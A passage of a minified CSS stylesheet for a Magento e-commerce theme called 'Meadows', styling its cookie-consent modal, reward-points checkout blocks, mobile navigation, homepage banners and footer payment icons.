0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}.catalog-product-view .price-container .rewards__product-points{color:#000}.product-items .product-item-info .price-container .rewards__product-points .price{color:#000}.rewards-account-index .column.main,.rewards-account-history .column.main{padding-top:15px}.checkout-payment-method .actions-toolbar .primary{display:block}.checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block{margin:0}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::after,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::after{content:none}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary{display:flex;float:none;justify-content:space-between;margin-top:20px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action{width:auto}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child:hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2),.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2):hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.checkout-payment-method .payment-option-content .form-discount .actions-toolbar.rewards-checkout-buttons-block{display:block}.checkout-cart-index .rewards__checkout-cart-usepoints{margin:0;padding:0 15px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{display:flex;justify-content:space-between;margin-top:20px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{padding:12px 17px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.rewards-motivation{border-top:1px solid #cfdbd5;font:400 16px Montserrat,sans-serif;padding:18px 10px 18px 4px}.rewards-points{border-bottom:1px solid #cfdbd5}.header.panel>.header.links>.mst-rewards-top-link{display:none}.opc-block-summary .rewards-points .mark{padding-left:0;padding-right:0}.opc-block-summary .rewards-points .mark,.opc-block-summary .rewards-points .amount{padding:14px 0}.checkout-index-index .opc-block-summary .block-rewardpoints{margin-bottom:0;border-top:1px solid #CFDBD5;border-bottom:none}.checkout-index-index .opc-block-summary .block-rewardpoints._active .title::after{content:'\e621'}.checkout-index-index .opc-block-summary .block-rewardpoints>.title{cursor:pointer;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;position:relative}.checkout-index-index .opc-block-summary .block-rewardpoints>.title::after{position:absolute;right:-5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-index-index .opc-block-summary .block-rewardpoints>.title strong{color:#000;font-size:16px}.checkout-index-index .block-rewardpoints .buttons-container{display:flex;justify-content:space-between;margin:20px 0}.checkout-index-index .block-rewardpoints .button.action{padding:12px 17px}.checkout-index-index .block-rewardpoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .checkbox-group{margin-bottom:20px}@media only screen and (max-width:1023px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-cart-index .cart-payment-image{max-width:unset}.checkout-cart-index .cart-container{display:flex;flex-wrap:wrap;align-content:center;flex-direction:column-reverse;padding:0 15px}.checkout-cart-index .cart-container .form.form-cart{padding:0;width:100%}.checkout-cart-index .cart-container .form.form-cart .action.continue{float:none}.checkout-cart-index .cart-container .form.form-cart .actions{text-align:center}.checkout-cart-index .cart-container .cart-summary{padding:0;width:100%;position:unset}.checkout-cart-index .item-info{display:flex;flex-wrap:wrap;align-content:center;justify-content:center}.checkout-cart-index .item-info .col.item{width:100%}.checkout-cart-index .cart.table-wrapper .cart.item .col.item{height:166px;padding:0}.checkout-cart-index .cart.table-wrapper thead{display:none}.checkout-cart-index .cart.table-wrapper thead+.item{border-top:none}.checkout-cart-index .cart.table-wrapper .col.col.subtotal{display:none}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .action-gift{text-decoration:underline}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:10px;height:auto;position:absolute}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{margin-right:80px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{width:auto;height:50px}.navigation ul{min-height:100px}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#02132c;border:solid #010813;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#031D44;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#031D44;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.cms-index-index .column.main{display:flex;flex-direction:column}.footer.content{padding-top:0}.footer.content .customer-services{border-bottom:1px solid #CFDBD5}.footer.content .customer-services .customer-services-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.footer.content .customer-services li{margin-top:5px;line-height:18px}.footer.content .customer-services li:last-child{padding-bottom:10px}.footer.content .customer-services li:first-child{margin-top:0}.footer.content .customer-services li a{color:#fff;font:400 13px Montserrat,sans-serif}.footer.content .footer-social{margin:0;order:-1;width:100%}.footer.content .company-information{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5;margin-top:20px}.footer.content .company-information .company-information-content li{margin-top:5px;line-height:18px}.footer.content .company-information .company-information-content li:first-child{margin-top:0}.footer.content .company-information .company-information-content li:last-child{margin-bottom:10px}.footer.content .company-information .company-information-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.catalog-page-about-product{flex-wrap:wrap}.grid-catalog .grid-catalog-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px;margin-top:25px;margin-bottom:16px}.grid-catalog .grid-catalog-item{font:500 16px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .list{justify-content:center}.grid-catalog .list li{height:216px;margin-bottom:20px;margin-left:5px;margin-right:5px;max-width:296px;width:92.5%}.grid-catalog .text-wrapper{min-height:49px}.banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/image-eucaliptus_mob.png') no-repeat 0 bottom,url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-image_mob.png') no-repeat right bottom,#F7F6F4;min-height:222px}.banner .slogan{font:400 30px/36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.45px}.banner .banner-content{margin-left:35%;margin-top:18px;margin-bottom:18px}.banner .banner-content .banner-button{border-radius:2px;font:600 11px/13px Montserrat,sans-serif;margin-top:22px;height:27px;width:98px}.banner .slogan-description{font:400 11px/14px Montserrat,sans-serif;letter-spacing:0;margin-top:8px;max-width:167px;opacity:.8}.banner-winter{background:#e0dcdb url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-winter_mob.jpg') no-repeat center;background-size:cover;color:rgba(3,29,68,0.9);min-height:222px;padding:40px 0 0 25px}.banner-winter .banner-content-winter{box-sizing:border-box;margin:0 auto;max-width:1512px}.banner-winter .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-winter .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9);min-height:222px}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:right;background-size:auto 222px}.banner-organic .banner-content-organic{box-sizing:border-box;height:222px;margin:0 auto;max-width:1512px;padding:40px 0 0 25px}.banner-organic .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-organic .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.useful-information{background:#031d44;height:30px;order:-1;position:sticky;top:122px;z-index:1}.useful-information .info-item{color:#fff;font:400 12px ClassicoURWTOT-Regular,sans-serif}.useful-information .useful-information-wrapper{padding-top:6px;z-index:1}.homepage-widget{width:100%}.homepage-category{margin-top:10px}.homepage-category .wrapper{margin:78px 0 60px 0;padding-top:0;padding-left:12px;padding-right:12px}.homepage-category .wrapper .homepage-item .text-link{color:#000}.homepage-category .wrapper .homepage-item .text-link .text{font-size:32px;margin-top:14px;padding-bottom:0}.homepage-category .wrapper .homepage-item:nth-child(2){margin-top:40px}.homepage-recipes{flex-direction:column;margin-top:14px}.homepage-recipes .title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px;margin:13px 0 0 0}.homepage-recipes .recipes-text{color:#000;font:400 12px/18px Montserrat,sans-serif;letter-spacing:0;margin-top:12px}.homepage-recipes .recipes-button{border-radius:2px;font:600 12px Montserrat,sans-serif;margin:22px 0 0 0;padding:8px 23px}.homepage-recipes .discription{padding:0 12px}.homepage-recipes .discription img{display:none}.organic-label{margin-top:32px;padding:0}.organic-label .labels{margin-top:32px}.page-footer .payment{min-height:40px}.page-footer .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:32px 32px}.page-footer .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/visa.png') no-repeat;background-size:32px 32px}.page-footer .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/maestro.png') no-repeat;background-size:32px 32px}.page-footer .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:32px 32px}.page-footer .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/paypal.png') no-repeat;background-size:32px 32px}.page-footer .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/discover.png') no-repeat;background-size:32px 32px}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer 